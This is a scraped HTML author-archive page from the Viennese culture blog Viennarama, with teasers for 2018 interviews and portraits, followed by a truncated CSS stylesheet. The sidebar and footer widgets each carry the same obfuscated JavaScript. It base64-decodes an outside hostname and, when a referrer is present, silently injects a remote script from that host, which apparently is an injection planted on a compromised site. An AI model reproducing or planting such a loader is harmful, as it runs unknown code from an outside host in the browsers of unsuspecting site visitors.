			<figure class="pht-fig pht-white"><img width="480" height="480" src="http://viennarama.at/wp-content/uploads/2018/06/Freizeitoase_15-480x480.jpg" class="pht-img--fill wp-post-image" alt="Freizeitoase_15" srcset="http://viennarama.at/wp-content/uploads/2018/06/Freizeitoase_15-150x150.jpg 150w, http://viennarama.at/wp-content/uploads/2018/06/Freizeitoase_15-300x300.jpg 300w, http://viennarama.at/wp-content/uploads/2018/06/Freizeitoase_15-768x768.jpg 768w, http://viennarama.at/wp-content/uploads/2018/06/Freizeitoase_15-480x480.jpg 480w, http://viennarama.at/wp-content/uploads/2018/06/Freizeitoase_15-752x752.jpg 752w, http://viennarama.at/wp-content/uploads/2018/06/Freizeitoase_15-558x558.jpg 558w, http://viennarama.at/wp-content/uploads/2018/06/Freizeitoase_15.jpg 933w" sizes="(max-width: 480px) 100vw, 480px" /><div class="pht-fig__link--ctnr %s"><a class="pht-fig__link pht-fig__link--hoverdir pht-fig__link--main pht-text-center a-a a-a--no-h" href="http://viennarama.at/diplomprojekt-portrait-die-freizeitoase/"><div class="pht-fig__titles pht-epsilon"><span class="pht-actionfont">Read more</span></div></a><a href="http://viennarama.at/wp-content/uploads/2018/06/Freizeitoase_15.jpg" class="pht-fig__link js-pht-magnific_popup pht-fig__link--secondary a-a a-a--no-h"><i class="pht-fig__link__string pht-ic-f1-arrow-expand-alt"></i></a></div></figure>
		<div class="pht-box pht-box--highlight pht-parent pht-border-hover">	
			<header class="entry-header pht-text-center">
		<div class="pht-micro entry-meta entry-meta--top entry-meta-date pht-italic container-a container-a--h">
			<a class="entry-date" href="http://viennarama.at/diplomprojekt-portrait-die-freizeitoase/"><time class="entry-date" datetime="2018-07-04T16:43:08+00:00">4. Juli 2018</time></a>		</div>
	<a href="http://viennarama.at/diplomprojekt-portrait-die-freizeitoase/" class="a-a a-a--h" rel="bookmark"><h2 class="entry-title pht-heading hN pht-mb0 ">Diplomprojekt &#8211; Portrait: Die Freizeitoase</h2></a></header>			
			<div class="entry-summary pht-entry-summary pht-mt cf">

				<p>Wir haben euch die Powerfrauen hinter dem Diplomprojekt „Das nahe Ferne – Kulturen in Wien“ an der Graphischen ja bereits auf VIENNARAMA vorgestellt. Nun folgen Taten. Das heißt? Die vier Ex-Schülerinnen stellen euch die portraitierten Locations im Detail vor. Heute: die Freizeitoase. </p>

			</div>
			
			
		<div class="entry-meta pht-micro entry-meta--bottom container-a container-a--h pht-text-center pht-italic pht-mt"><span class="author byline">by  <a class="url fn n" href="http://viennarama.at/author/hannahpoppenwimmer/" title="View all posts by Hannah Poppenwimmer" rel="author">Hannah Poppenwimmer</a></span> &middot; <span class="categories-links">in  <span> <a href="http://viennarama.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="http://viennarama.at/category/portraits/" rel="tag">Portraits</a></span></span>  &middot;  <span class="entry-meta nobr"><i class="pht-ic-f1-comments"></i><a href="http://viennarama.at/diplomprojekt-portrait-die-freizeitoase/#respond"> <span class="leave-reply"> 0</span></a></span> <!-- .comments-link --></div><!-- .entry-meta -->		</div>

		
		</article>
		
	
		
			<article id="post-15136" class=" pht-index--grid__item index__item pht-zeta pht-parent post-15136 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-interview category-museen-und-ausstellungen-in-wien category-musik tag-elis-noa tag-for-her tag-musik-in-wien">

				

			<figure class="pht-fig pht-white"><img width="480" height="480" src="http://viennarama.at/wp-content/uploads/2018/06/ELIS-NOA-Photo-1-__-©-Vilma-Pflaum_preview-480x480.jpeg" class="pht-img--fill wp-post-image" alt="ELIS NOA Photo 1 __ © Vilma Pflaum_preview" srcset="http://viennarama.at/wp-content/uploads/2018/06/ELIS-NOA-Photo-1-__-©-Vilma-Pflaum_preview-150x150.jpeg 150w, http://viennarama.at/wp-content/uploads/2018/06/ELIS-NOA-Photo-1-__-©-Vilma-Pflaum_preview-300x300.jpeg 300w, http://viennarama.at/wp-content/uploads/2018/06/ELIS-NOA-Photo-1-__-©-Vilma-Pflaum_preview-768x768.jpeg 768w, http://viennarama.at/wp-content/uploads/2018/06/ELIS-NOA-Photo-1-__-©-Vilma-Pflaum_preview-1024x1024.jpeg 1024w, http://viennarama.at/wp-content/uploads/2018/06/ELIS-NOA-Photo-1-__-©-Vilma-Pflaum_preview-1140x1140.jpeg 1140w, http://viennarama.at/wp-content/uploads/2018/06/ELIS-NOA-Photo-1-__-©-Vilma-Pflaum_preview-480x480.jpeg 480w, http://viennarama.at/wp-content/uploads/2018/06/ELIS-NOA-Photo-1-__-©-Vilma-Pflaum_preview-752x752.jpeg 752w, http://viennarama.at/wp-content/uploads/2018/06/ELIS-NOA-Photo-1-__-©-Vilma-Pflaum_preview-558x558.jpeg 558w, http://viennarama.at/wp-content/uploads/2018/06/ELIS-NOA-Photo-1-__-©-Vilma-Pflaum_preview.jpeg 1536w" sizes="(max-width: 480px) 100vw, 480px" /><div class="pht-fig__link--ctnr %s"><a class="pht-fig__link pht-fig__link--hoverdir pht-fig__link--main pht-text-center a-a a-a--no-h" href="http://viennarama.at/interview-elis-noa/"><div class="pht-fig__titles pht-epsilon"><span class="pht-actionfont">Read more</span></div></a><a href="http://viennarama.at/wp-content/uploads/2018/06/ELIS-NOA-Photo-1-__-©-Vilma-Pflaum_preview.jpeg" class="pht-fig__link js-pht-magnific_popup pht-fig__link--secondary a-a a-a--no-h"><i class="pht-fig__link__string pht-ic-f1-arrow-expand-alt"></i></a></div></figure>
		<div class="pht-box pht-box--highlight pht-parent pht-border-hover">	
			<header class="entry-header pht-text-center">
		<div class="pht-micro entry-meta entry-meta--top entry-meta-date pht-italic container-a container-a--h">
			<a class="entry-date" href="http://viennarama.at/interview-elis-noa/"><time class="entry-date" datetime="2018-06-23T09:21:27+00:00">23. Juni 2018</time></a>		</div>
	<a href="http://viennarama.at/interview-elis-noa/" class="a-a a-a--h" rel="bookmark"><h2 class="entry-title pht-heading hN pht-mb0 ">Interview: ELIS NOA</h2></a></header>			
			<div class="entry-summary pht-entry-summary pht-mt cf">

				<p>Heute ist es wieder Zeit für ein wenig Musik. Da trifft es sich gut, dass ELIS NOA ein neues Video releast hat. In einem eindrucksvollen One-Shot-Video thematisiert die Band mit &#8222;For Her&#8220; das Selbstbild von Menschen und dass das Bild, das wir von uns kreieren, oft nicht der Realität entspricht. Warum eigentlich? ELIS NOA hat&#8217;s VIENNARAMA verraten.</p>

			</div>
			
			
		<div class="entry-meta pht-micro entry-meta--bottom container-a container-a--h pht-text-center pht-italic pht-mt"><span class="author byline">by  <a class="url fn n" href="http://viennarama.at/author/hannahpoppenwimmer/" title="View all posts by Hannah Poppenwimmer" rel="author">Hannah Poppenwimmer</a></span> &middot; <span class="categories-links">in  <span> <a href="http://viennarama.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="http://viennarama.at/category/interview/" rel="tag">Interview</a>, <a href="http://viennarama.at/category/museen-und-ausstellungen-in-wien/" rel="tag">Kunst &amp; Kultur</a>, <a href="http://viennarama.at/category/musik/" rel="tag">Musik</a></span></span>  &middot;  <span class="entry-meta nobr"><i class="pht-ic-f1-comments"></i><a href="http://viennarama.at/interview-elis-noa/#respond"> <span class="leave-reply"> 0</span></a></span> <!-- .comments-link --></div><!-- .entry-meta -->		</div>

		
		</article>
		
	
		
			<article id="post-15116" class=" pht-index--grid__item index__item pht-zeta pht-parent post-15116 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-interview category-museen-und-ausstellungen-in-wien tag-arabische-kultur tag-eastwest4us tag-katja-teuchmann tag-naher-osten">

				

			<figure class="pht-fig pht-white"><img width="480" height="320" src="http://viennarama.at/wp-content/uploads/2018/06/34369705_2202327613115950_3136022048220905472_n-480x320.jpg" class="pht-img--fill wp-post-image" alt="34369705_2202327613115950_3136022048220905472_n" srcset="http://viennarama.at/wp-content/uploads/2018/06/34369705_2202327613115950_3136022048220905472_n-300x200.jpg 300w, http://viennarama.at/wp-content/uploads/2018/06/34369705_2202327613115950_3136022048220905472_n-768x512.jpg 768w, http://viennarama.at/wp-content/uploads/2018/06/34369705_2202327613115950_3136022048220905472_n-1024x683.jpg 1024w, http://viennarama.at/wp-content/uploads/2018/06/34369705_2202327613115950_3136022048220905472_n-1140x760.jpg 1140w, http://viennarama.at/wp-content/uploads/2018/06/34369705_2202327613115950_3136022048220905472_n-480x320.jpg 480w, http://viennarama.at/wp-content/uploads/2018/06/34369705_2202327613115950_3136022048220905472_n-752x501.jpg 752w" sizes="(max-width: 480px) 100vw, 480px" /><div class="pht-fig__link--ctnr %s"><a class="pht-fig__link pht-fig__link--hoverdir pht-fig__link--main pht-text-center a-a a-a--no-h" href="http://viennarama.at/interview-katja-teuchmann/"><div class="pht-fig__titles pht-epsilon"><span class="pht-actionfont">Read more</span></div></a><a href="http://viennarama.at/wp-content/uploads/2018/06/34369705_2202327613115950_3136022048220905472_n.jpg" class="pht-fig__link js-pht-magnific_popup pht-fig__link--secondary a-a a-a--no-h"><i class="pht-fig__link__string pht-ic-f1-arrow-expand-alt"></i></a></div></figure>
		<div class="pht-box pht-box--highlight pht-parent pht-border-hover">	
			<header class="entry-header pht-text-center">
		<div class="pht-micro entry-meta entry-meta--top entry-meta-date pht-italic container-a container-a--h">
			<a class="entry-date" href="http://viennarama.at/interview-katja-teuchmann/"><time class="entry-date" datetime="2018-06-15T07:44:52+00:00">15. Juni 2018</time></a>		</div>
	<a href="http://viennarama.at/interview-katja-teuchmann/" class="a-a a-a--h" rel="bookmark"><h2 class="entry-title pht-heading hN pht-mb0 ">Interview: Katja Teuchmann</h2></a></header>			
			<div class="entry-summary pht-entry-summary pht-mt cf">

				<p>Kulturräume selbst gestalten, Hemmschwellen abbauen und Geschichten erzählen &#8211; das ist das Ziel von Katja Teuchmann. Mit ihrer Plattform &#8222;eastwest4us&#8220; will sie Geschichten aus dem Nahen Osten und Europa vermitteln und erlebbar machen. Wir von VIENNARAMA haben die sympathische Frau hinter dem Projekt getroffen, um übers Reisen und die Faszination der arabischen Kultur zu sprechen.</p>

			</div>
			
			
		<div class="entry-meta pht-micro entry-meta--bottom container-a container-a--h pht-text-center pht-italic pht-mt"><span class="author byline">by  <a class="url fn n" href="http://viennarama.at/author/hannahpoppenwimmer/" title="View all posts by Hannah Poppenwimmer" rel="author">Hannah Poppenwimmer</a></span> &middot; <span class="categories-links">in  <span> <a href="http://viennarama.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="http://viennarama.at/category/interview/" rel="tag">Interview</a>, <a href="http://viennarama.at/category/museen-und-ausstellungen-in-wien/" rel="tag">Kunst &amp; Kultur</a></span></span>  &middot;  <span class="entry-meta nobr"><i class="pht-ic-f1-comments"></i><a href="http://viennarama.at/interview-katja-teuchmann/#respond"> <span class="leave-reply"> 0</span></a></span> <!-- .comments-link --></div><!-- .entry-meta -->		</div>

		
		</article>
		
	
		
			<article id="post-15100" class=" pht-index--grid__item index__item pht-zeta pht-parent post-15100 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-interview category-musik tag-25hours-dachboden tag-dave-mckendry tag-joseph-robinson tag-kathi-kallauch tag-tin-man-falls">

				

			<figure class="pht-fig pht-white"><img width="480" height="315" src="http://viennarama.at/wp-content/uploads/2018/06/Ohne-Motto-aber-geil-.005-480x315.jpeg" class="pht-img--fill wp-post-image" alt="Ohne Motto, aber geil .005" srcset="http://viennarama.at/wp-content/uploads/2018/06/Ohne-Motto-aber-geil-.005-300x197.jpeg 300w, http://viennarama.at/wp-content/uploads/2018/06/Ohne-Motto-aber-geil-.005-768x504.jpeg 768w, http://viennarama.at/wp-content/uploads/2018/06/Ohne-Motto-aber-geil-.005-480x315.jpeg 480w, http://viennarama.at/wp-content/uploads/2018/06/Ohne-Motto-aber-geil-.005-752x494.jpeg 752w, http://viennarama.at/wp-content/uploads/2018/06/Ohne-Motto-aber-geil-.005.jpeg 900w" sizes="(max-width: 480px) 100vw, 480px" /><div class="pht-fig__link--ctnr %s"><a class="pht-fig__link pht-fig__link--hoverdir pht-fig__link--main pht-text-center a-a a-a--no-h" href="http://viennarama.at/ankuendigung-25hours-dachboden-ohne-motto-geil/"><div class="pht-fig__titles pht-epsilon"><span class="pht-actionfont">Read more</span></div></a><a href="http://viennarama.at/wp-content/uploads/2018/06/Ohne-Motto-aber-geil-.005.jpeg" class="pht-fig__link js-pht-magnific_popup pht-fig__link--secondary a-a a-a--no-h"><i class="pht-fig__link__string pht-ic-f1-arrow-expand-alt"></i></a></div></figure>
		<div class="pht-box pht-box--highlight pht-parent pht-border-hover">	
			<header class="entry-header pht-text-center">
		<div class="pht-micro entry-meta entry-meta--top entry-meta-date pht-italic container-a container-a--h">
			<a class="entry-date" href="http://viennarama.at/ankuendigung-25hours-dachboden-ohne-motto-geil/"><time class="entry-date" datetime="2018-06-05T13:34:08+00:00">5. Juni 2018</time></a>		</div>
	<a href="http://viennarama.at/ankuendigung-25hours-dachboden-ohne-motto-geil/" class="a-a a-a--h" rel="bookmark"><h2 class="entry-title pht-heading hN pht-mb0 ">Ankündigung: 25hours Dachboden &#8211; &#8222;Ohne Motto. Aber geil.“</h2></a></header>			
			<div class="entry-summary pht-entry-summary pht-mt cf">

				<p>Neuer Monat, neues Event im 25hours Dachboden. Dieses mal &#8222;Ohne Motto. Aber geil.&#8220; Außerdem geht es bei VIENNARAMA heute englischsprachig zu und wir haben eine kleine Herausforderung für euch. Wieso? Weil wir die Statements der Musiker nicht eingedeutscht haben. Warum? Um den Spirit dieser beiden spannenden Musiker nicht zu verwässern. Wer also wissen möchte, was heute Abend zu [&hellip;]</p>

			</div>
			
			
		<div class="entry-meta pht-micro entry-meta--bottom container-a container-a--h pht-text-center pht-italic pht-mt"><span class="author byline">by  <a class="url fn n" href="http://viennarama.at/author/hannahpoppenwimmer/" title="View all posts by Hannah Poppenwimmer" rel="author">Hannah Poppenwimmer</a></span> &middot; <span class="categories-links">in  <span> <a href="http://viennarama.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="http://viennarama.at/category/interview/" rel="tag">Interview</a>, <a href="http://viennarama.at/category/musik/" rel="tag">Musik</a></span></span>  &middot;  <span class="entry-meta nobr"><i class="pht-ic-f1-comments"></i><a href="http://viennarama.at/ankuendigung-25hours-dachboden-ohne-motto-geil/#respond"> <span class="leave-reply"> 0</span></a></span> <!-- .comments-link --></div><!-- .entry-meta -->		</div>

		
		</article>
		
	
		
			<article id="post-15084" class=" pht-index--grid__item index__item pht-zeta pht-parent post-15084 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-interview category-portraits">

				

			<figure class="pht-fig pht-white"><img width="480" height="270" src="http://viennarama.at/wp-content/uploads/2018/05/leila_regale-480x270.jpg" class="pht-img--fill wp-post-image" alt="leila_regale" srcset="http://viennarama.at/wp-content/uploads/2018/05/leila_regale-300x169.jpg 300w, http://viennarama.at/wp-content/uploads/2018/05/leila_regale-768x432.jpg 768w, http://viennarama.at/wp-content/uploads/2018/05/leila_regale-1024x576.jpg 1024w, http://viennarama.at/wp-content/uploads/2018/05/leila_regale-1140x641.jpg 1140w, http://viennarama.at/wp-content/uploads/2018/05/leila_regale-480x270.jpg 480w, http://viennarama.at/wp-content/uploads/2018/05/leila_regale-752x423.jpg 752w" sizes="(max-width: 480px) 100vw, 480px" /><div class="pht-fig__link--ctnr %s"><a class="pht-fig__link pht-fig__link--hoverdir pht-fig__link--main pht-text-center a-a a-a--no-h" href="http://viennarama.at/interview-leila-wien/"><div class="pht-fig__titles pht-epsilon"><span class="pht-actionfont">Read more</span></div></a><a href="http://viennarama.at/wp-content/uploads/2018/05/leila_regale.jpg" class="pht-fig__link js-pht-magnific_popup pht-fig__link--secondary a-a a-a--no-h"><i class="pht-fig__link__string pht-ic-f1-arrow-expand-alt"></i></a></div></figure>
		<div class="pht-box pht-box--highlight pht-parent pht-border-hover">	
			<header class="entry-header pht-text-center">
		<div class="pht-micro entry-meta entry-meta--top entry-meta-date pht-italic container-a container-a--h">
			<a class="entry-date" href="http://viennarama.at/interview-leila-wien/"><time class="entry-date" datetime="2018-06-04T11:45:00+00:00">4. Juni 2018</time></a>		</div>
	<a href="http://viennarama.at/interview-leila-wien/" class="a-a a-a--h" rel="bookmark"><h2 class="entry-title pht-heading hN pht-mb0 ">Interview: Leila Wien</h2></a></header>			
			<div class="entry-summary pht-entry-summary pht-mt cf">

				<p>Wie oft hast du im vergangenen Jahr deine Bohrmaschine benützt? Wir alle besitzen Gegenstände, die wir kaum oder gar nicht verwenden. Im Leila-Leihladen kann man sich deswegen Bohrmaschine, Zelt &amp; Co einfach ausborgen. Wir von VIENNARAMA haben die Betreiber des Leila Wien zum Gespräch gebeten. </p>

			</div>
			
			
		<div class="entry-meta pht-micro entry-meta--bottom container-a container-a--h pht-text-center pht-italic pht-mt"><span class="author byline">by  <a class="url fn n" href="http://viennarama.at/author/hannahpoppenwimmer/" title="View all posts by Hannah Poppenwimmer" rel="author">Hannah Poppenwimmer</a></span> &middot; <span class="categories-links">in  <span> <a href="http://viennarama.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="http://viennarama.at/category/interview/" rel="tag">Interview</a>, <a href="http://viennarama.at/category/portraits/" rel="tag">Portraits</a></span></span>  &middot;  <span class="entry-meta nobr"><i class="pht-ic-f1-comments"></i><a href="http://viennarama.at/interview-leila-wien/#respond"> <span class="leave-reply"> 0</span></a></span> <!-- .comments-link --></div><!-- .entry-meta -->		</div>

		
		</article>
		
	</div><!-- #index-isotope -->
		<ol class='nav pht-box pht-box--highlight pht-pagination page-numbers pht-actionfont landmark container-a container-a--h'>
			<li>
			<a class="prev page-numbers" href="http://viennarama.at/author/hannahpoppenwimmer/page/1/">&laquo;</a></li><!-- --><li><a class='page-numbers' href='http://viennarama.at/author/hannahpoppenwimmer/page/1/'>1</a></li><!-- --><li><span class='page-numbers current'>2</span></li><!-- --><li><a class='page-numbers' href='http://viennarama.at/author/hannahpoppenwimmer/page/3/'>3</a></li><!-- --><li><a class='page-numbers' href='http://viennarama.at/author/hannahpoppenwimmer/page/4/'>4</a></li><!-- --><li><a class='page-numbers' href='http://viennarama.at/author/hannahpoppenwimmer/page/5/'>5</a></li><!-- --><li><a class='page-numbers' href='http://viennarama.at/author/hannahpoppenwimmer/page/6/'>6</a></li><!-- --><li><a class='page-numbers' href='http://viennarama.at/author/hannahpoppenwimmer/page/7/'>7</a></li><!-- --><li><span class="page-numbers dots">&hellip;</span></li><!-- --><li><a class='page-numbers' href='http://viennarama.at/author/hannahpoppenwimmer/page/12/'>12</a></li><!-- --><li><a class="next page-numbers" href="http://viennarama.at/author/hannahpoppenwimmer/page/3/">&raquo;</a>			</li>
		</ol>

	</div><!----><div id="sidebar" class="widget-area sidebar u-1-of-3-lap u-1-of-3-desk pht-layout__item pht-sidebar"><aside id="search-2" class="widget widget_search"><form  method="get" class="search-form" action="http://viennarama.at/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suche &hellip;" value="" name="s" title="Suche nach:" />
				</label>
				<input type="submit" class="search-submit" value="Suche" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Neueste Beiträge</h2>
		<ul>
					<li>
				<a href="http://viennarama.at/interview-laura-holder/">Interview: Laura Holder</a>
						</li>
					<li>
				<a href="http://viennarama.at/ausstellungsreview-david-hockney-insights-reflecting-the-tate-collection/">Ausstellungsreview: David Hockney &#8211; INSIGHTS. Reflecting the Tate Collection.</a>
						</li>
					<li>
				<a href="http://viennarama.at/nachgefragt-bei-clemens-ettenauer-komische-kuenste/">Nachgefragt bei: Clemens Ettenauer &#8211; Komische Künste</a>
						</li>
					<li>
				<a href="http://viennarama.at/nachgefragt-peter-patak-regionalis/">Nachgefragt bei: Peter Patak &#8211; Regionalis</a>
						</li>
					<li>
				<a href="http://viennarama.at/interview-hannah-franke/">Interview: Hannah Franke</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widgettitle">Neueste Kommentare</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Matthias Lotz</span> bei <a href="http://viennarama.at/interview-anne-eck/#comment-4112">Interview: Anne Eck</a></li><li class="recentcomments"><span class="comment-author-link">Marzpet</span> bei <a href="http://viennarama.at/review-schrnk/#comment-4111">Review: Schrnk</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.villanatura.at' rel='external nofollow' class='url'>Patricia Ricci</a></span> bei <a href="http://viennarama.at/interview-villa-natura/#comment-4110">Interview: Villa Natura</a></li><li class="recentcomments"><span class="comment-author-link">Mahatma Andi</span> bei <a href="http://viennarama.at/veranstaltungsreview-kuenstlerinnen/#comment-4108">Veranstaltungsreview: &#8222;Künstlerinnen&#8220;</a></li><li class="recentcomments"><span class="comment-author-link">Marlene Winter</span> bei <a href="http://viennarama.at/ausstellungsreview-der-farbholzschnitt-in-wien-um-1900/#comment-4107">Ausstellungsreview: Der Farbholzschnitt in Wien um 1900</a></li></ul></aside><aside id="text-112" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside></div><!-- #sidebar --> 
</div></div>
</div><!-- #primary -->


</main><!-- #main -->

</div><!-- #page -->


<div id="colophon-height" class="hidden--below-wide"></div>

<footer id="colophon" class="site-footer pht-parent">

	
		<div class="pht-wrapper pht-hider js-pht-waypoint pht-waypoint pht-t2b ">

			<div id="footer-sidebar" class="site-footer__sidebar widget-area pht-layout container-a container-a--alt-h"><!----><aside id="text-113" class="widget pht-layout__item u-1-of-4-desk u-1-of-2-lap u-1-of-1 palm-maxwidth palm-centered widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><!----></div>		
		</div><!-- .pht-wrapper -->

	
	<div id="site-info" class="site-footer__info pht-box container-a container-a--alt-h">
		
		<div class="pht-wrapper">
			
			<p class="site-footer__copy pht-layout">
				<span class="pht-layout__item u-1-of-2-lap u-1-of-2-desk js-pht-waypoint pht-waypoint pht-b2t">&copy; 2026 Viennarama</span><!----><span class="site-footer__author pht-layout__item u-1-of-2-lap u-1-of-2-desk js-pht-waypoint pht-waypoint pht-b2t">Theme by <a href="http://wptemplates.pehaa.com/">PeHaa THEMES</a></span>			</p>
		
		</div><!-- .pht-wrapper -->

	</div><!-- #site-info -->
	
</footer>
<a id="pht-back-to-top" href="#body" title="Back to top" class="pht-transition pht-icon pht-back-to-top"><i class="pht-ic-f1-caret-up"></i></a>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='c044bbd3065a87054112f3fd3aaf57a3';
hf4V='0f17fd2e9e9fe61129ceda548af84fc9';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<script type='text/javascript' src='http://viennarama.at/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/viennarama.at\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Stelle sicher, dass Du kein Roboter bist.","sending":"Senden ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://viennarama.at/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"de-DE","strings":{"Close":"Schlie\u00dfen","Fullscreen":"Vollbild","Download File":"Datei herunterladen","Download Video":"Video herunterladen","Play\/Pause":"Abspielen\/Pause","Mute Toggle":"Stumm schalten","None":"Keine","Turn off Fullscreen":"Vollbild ausschalten","Go Fullscreen":"Vollbild einschalten","Unmute":"Laut schalten","Mute":"Stumm","Captions\/Subtitles":"Beschriftungen\/Untertitel"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.18.1-a'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.4.33'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yaga_scriptparams = {"nonce":"c30095a1af","ajaxURL":"http:\/\/viennarama.at\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://viennarama.at/wp-content/themes/yaga/js/yaga-all.min.js?ver=1.0.2'></script>
<script type='text/javascript' src='http://viennarama.at/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js'></script>
<script type='text/javascript' src='http://viennarama.at/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: http://viennarama.at/wp-content/themes/yaga/css/style.css?ver=1.0.2
body_size: 19984
content:
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}body,h1,h2,h3,h4,h5,h6,p,blockquote,pre,dl,dd,ol,ul,form,fieldset,legend,figure,table,th,td,caption,hr{margin:0;padding:0}abbr[title],dfn[title]{cursor:help}u,ins{text-decoration:none}ins{border-bottom:1px solid}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}h1,h2,h3,h4,h5,h6,ul,ol,dl,blockquote,p,address,table,fieldset,figure,pre,form{margin-bottom:24px;margin-bottom:1.5rem}ul,ol,dd{margin-left:24px;margin-left:1.5rem}@media screen and (max-width: 